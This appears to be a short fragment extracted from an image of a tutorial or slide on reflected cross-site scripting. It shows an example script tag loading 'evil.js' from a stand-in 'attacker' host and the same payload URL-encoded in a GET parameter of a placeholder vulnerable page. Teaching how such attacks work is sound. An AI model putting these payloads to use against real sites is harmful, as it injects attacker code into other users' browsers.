 Example
<script src=http://attacker/evil.js></script>
GET http://vulnerable-
page/?vulnparam=%3Cscript%20src%3Dhttp%3A%2F%2Fattacker%2Fe
vil%2Ejs%3E%3C%2Fscript%3E